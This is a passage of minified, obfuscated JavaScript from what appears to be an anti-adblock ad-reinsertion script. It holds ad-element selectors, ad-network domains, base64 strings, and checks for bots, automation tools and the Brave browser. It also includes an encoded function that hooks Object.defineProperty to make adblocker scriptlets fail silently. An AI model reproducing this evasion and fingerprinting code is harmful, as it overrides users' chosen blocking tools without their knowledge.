> div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"/cou/iframe","callback","Lexer matching doesn't applicable for custom properties","eventStatus","visualViewport",'meta[http-equiv="Content-Security-Policy"]',"timeout","webgl","documentElementKeys","presage.io","none|in-flow|all","max-age","[auto|<length-percentage>]{1,2}","cookielaw.org","parseString","MAIN","callPhantom","tokenBefore","adlib","parse","credentials","as_","space-between|space-around|space-evenly|stretch","proper.io","<?lit$","size","nextSibling","onetrust-","none|element|text","httponly","tcString","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","normal|italic|oblique <angle>?","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","fetch",'"googMsgType"',"264915BwFJNZ","all|<custom-ident>","<counter-style>|<string>|none","requestIdleCallback","aditude.io","<clip-source>|[<basic-shape>||<geometry-box>]|none","list","FontFace","HTML","navigator.productSub is undefined","agrvt.com","cover|contain|entry|exit|entry-crossing|exit-crossing","sports-illustrated","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","dable","loading","getLocation","gpt_loaded_time","; Domain=","active","[<length>|<percentage>|auto]{1,4}","gpt-clickio","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","fmget_targets","dimension-token","toJSON","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","responseXML","Element_setAttributeNS","_ignoreInvalidMapping","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","-apple-system|BlinkMacSystemFont","mimeTypes","selenium-evaluate","__proto__","Identifier is expected but function found","1615wiDKiW","getTokenStart","polarbyte","nearest-neighbor|bicubic","!self","main_richload","Terminate - keep original acceptable ads","skipUntilBalanced","img_dggnaogcyx5g7dge2a9x2g7yda9d","RunPerfTest","merequartz.com","replaceChild","type","clear","functionBind","minutemedia-prebid.com","Active auto recovery: index ","not","imasdk.googleapis.com","as_logs","MessageEvent","canvas","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","toUTCString","isElementDisplayNone","topics.authorizedvault.com","campaignId","<'border-bottom-right-radius'>","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<number>|left|center|right|leftwards|rightwards","securepubads.g.doubleclick.net","ignore|stretch-to-fit","cootlogix.com","s0.2mdn.net","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","normal|<length>","Css","secure","[AdBlockDetector] Cosmetic adblock detected","coachjs","safe","read","a3luYg==","iterations","<'inset-inline-end'>","dyv1bugovvq1g.cloudfront.net","errArgs","as-search-","uidapi.com","<'inset-block'>","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","getTargetingKeys","https://qa.html-load.com","Response","Navigator","code","fill|contain|cover|none|scale-down","SyntaxError","baseURI","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","Proxy","perspective( [<length [0,∞]>|none] )","shouldRecover evaluation error:","botd","comma-token","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","sp.","Yml4cXJod245emptNTRvMTJmZTBz","window","is_brave","]-token","querySelectorAll","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","[contextual|no-contextual]","appier.net","auto|bullets|numbers|words|spell-out|<counter-style-name>","eat","<page-margin-box-type> '{' <declaration-list> '}'","isVisible","Number of function is expected","localStorage","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'min-height'>","signal","/pagead/drt/ui","auto-add|add( <integer> )|<integer>","<position>","createSession","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","--\x3e","ddg/","okNetworkStatusCodes","ariaLabel","none|<shadow>#","Zm1qeA==","[data-ad-client]","event",".workers.dev","protocol","_ads","umogames.com","4dex.io","sent","pseudo","forceBraces","sync.search.spotxchange.com","onmozfullscreenchange","setSourceContent","none|auto|[<string> <string>]+","#adshield","syntaxStack","getAdUnitPath","skipValidation","high","prevUntil","tan( <calc-sum> )","<number>|<dimension>|<ident>|<ratio>","` should not contain a prelude","gpt_limited","pubmatic.com","stats.wp.com","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","every","cancelIdleCallback","Combinator is expected","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","lookupOffsetNonSC","nn_","media.net","defer","adthrive","mediaText","none|[fill|fill-opacity|stroke|stroke-opacity]#","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","saturate( <number-percentage> )","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","<'margin-top'>","openx.net","args","infinityfree.com","img_",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"ghi","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","cefsharp","__$webdriverAsyncExecutor","v4ac1eiZr0",'div[aria-label="Ads"]',"walkContext","Unexpected input","<bg-position>#","trident","DOMContentLoaded","action","bliink.io","hash-token","matchAtruleDescriptor","opacity(0)","read-only|read-write|read-write-plaintext-only","<blend-mode>|plus-lighter","Not a Declaration node","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","smartyads.com","/ssvast_track/v2","Neither `enter` nor `leave` walker handler is set or both aren't a function","_parent","toArray","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","selenium","mustIncludeStrings","whitespace-token","custom-ident","permissions","33across.com","data-ignore","includeHosts","strict","http:","denied","HTMLAnchorElement_hash","outerHeight","Failed to load profile: ","layer( <layer-name> )","addProperty_","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","documentElement","() => version","webdriver","matcher","firstCharOffset","right","cs.lkqd.net","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","iterator","dable-tdn","mediaType","/cdn/adx/open/integration.html","<length-percentage>|<flex>|min-content|max-content|auto","[[<integer>|infinite]{2}]#|auto","Exception occurred in hooked property ","out_of_page","contrast( [<number-percentage>] )","prepend","root|nearest|self","unprotect","Number sign is not allowed","crios","webcontentassessor.com","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","987918drlTmz","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","HTMLElement_dataset","removeItem","luminance|alpha","<'margin-block-start'>","window.external.toString is not a function","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","<time>|none|x-weak|weak|medium|strong|x-strong","border-box|content-box|margin-box|padding-box","contentDocument","split","[proportional-nums|tabular-nums]","Counter","<'margin-inline-start'>","as_window_id","dispatchEvent","</div>","atmedia.hu","id5-sync.com","HTMLAnchorElement","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","setRequestHeader","psts","replaceSync","<mask-layer>#","lookupTypeNonSC","string-token","gpt-adpushup","HTMLAnchorElement_hostname","rotateZ( [<angle>|<zero>] )","NmFreWhvcjgwbTM3c2xmdzF2eHA=","this.postMessage(...arguments)","click","[object Date]","querySelector","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","adsappier.com","setPrototypeOf","hasOwnProperty","isArray","thatgossip.com","sort","sidead","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","['~'|'|'|'^'|'$'|'*']? '='","https://btlr.sharethrough.com/universal/v1","cnlwYQ==","BotDetector.detect can't be called before BotDetector.collect","Blocked slot define: [","[first|last]? baseline","91d63f52","reserved2Input","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","samesite","<single-animation-play-state>#","programme.tv","auto|after","HTMLAnchorElement_ping","Condition is expected","ApplePayError","[clip|ellipsis|<string>]{1,2}","throwError","alert","givt_detected","<'border-top-color'>{1,2}","CSSStyleSheet_replaceSync","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","getProperty","[<length-percentage>|auto]{1,2}|cover|contain","normal|<string>","-ad","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","WebGLRenderingContext.getParameter is not a function","( <declaration> )","XMLHttpRequest_responseText","urlRegexes","direction","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","[auto|reverse]||<angle>","location","js-tag.zemanta.com","samsungbrowser","onorientationchange","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","at-keyword-token","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","y.one.impact-ad.jp","createItem","gpt-geniee","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<ns-prefix>? <ident-token>","getLastListNode","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","cpmstar.com","cdn.iubenda.com",'" is expected',"ar-v1","href","applySourceMap","ancestorOrigins","start|center|end|baseline|stretch","https://07c225f3.online","matchStack","https://consent.newcastleworld.com","first","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","elapsed_time_ms","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","createList","<'max-inline-size'>","<symbol>","Blocked ","addIframeVisibilityCheckHandler","ad\\.doubleclick\\.net|static\\.dable\\.io","none|<length>","__webdriver_unwrapped","DocumentFragment","ad_","toStringTag","translateZ( <length> )","max( <calc-sum># )","onWhiteSpace","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","about:","HTMLStyleElement","Terminate - not apply","supplierId","enliple","googletagmanager.com","cultureg","__nightmare","excludeHosts","selector( <complex-selector> )","systemLanguage","20030107","https://fb2.html-load.com","<length-percentage>|min-content|max-content|auto","as-check-script-blocked","auto|thin|none","scale( [<number>|<percentage>]#{1,2} )","auto|<integer>{1,3}","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","MSG_ACK","gpt-adapex","getBidResponses","driver","match.rundsp.com","options","newcastleworld.com","TopLevelCss","/cgi-bin/PelicanC.dll","document","consents","omid_message_method","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","[data-ad-name]",".umogames.com","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","https://aax.amazon-adsystem.com/e/dtb/bid","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","[<length>|<number>]{1,4}","tokenize","clamp( <calc-sum>#{3} )","auto||<ratio>","brightness( <number-percentage> )","adnxs.com","hostname","[native code]","<'flex-basis'>","iu_parts","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","static-cdn.spot.im","sizes","northantstelegraph.co.uk","cbidsp","[<box>|border|padding|content|text]#","opacity( [<number-percentage>] )","modifier","rcap","<media-in-parens> [or <media-in-parens>]+","onetag-sys.com","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","<'padding-left'>","clearTimeout","d15kdpgjg3unno.cloudfront.net","splitCookiesString","<supports-decl>|<supports-selector-fn>","ats.rlcdn.com","break-walk","about:blank","getStorageUpdates","calc( <calc-sum> )","__hooked_preframe","ima://","Function","http://","parseSourceMapInput","wrap|none","numeric-only|allow-keywords","recoverAds","listenerId","<percentage>|<length>|<number>","compareByOriginalPositions","auto|<time>","rhombusads.com","2mdn.net","none|both|horizontal|vertical|block|inline","tokenEnd","releaseCursor","dvmin","as_handler_set","[block|inline|x|y]#","` for ","label","column","interstitial","<html><head></head><body></body></html>","HTMLVideoElement","</a></span>","FeatureRange","isChannelConnected","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<url>","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","anonymised.io","PerformanceResourceTiming_encodedBodySize","sn_ad_label_","is_blocking_ads","isBrave",", width: ","<media-not>|<media-and>|<media-in-parens>","Node_insertBefore","orbidder.otto.de","c3ZtbQ==","/report","char must be length 1","WebGLRenderingContext is null","urlRegex","startColumn","skewY( [<angle>|<zero>] )","pointer-events","[none|<dashed-ident>]#","cdn-exchange.toastoven.net","tcloaded","Element_hasAttribute","Analytics.event(","Terminate - no active auto recovery","as_skip","Value","https:","https://css-load.com","tail","webdriverio","<ident> ['.' <ident>]*","<'border-top-color'>","Name is expected","getSlots","rem( <calc-sum> , <calc-sum> )","doubleclick.net","Selector is expected","limit_memory_filter","computed","Parse error: ","setTimeout","<'max-width'>","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","setItem","analytics","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","decodeId",'link[rel="stylesheet"][href*="',"HTMLFormElement","_Selenium_IDE_Recorder","[<line-names>? 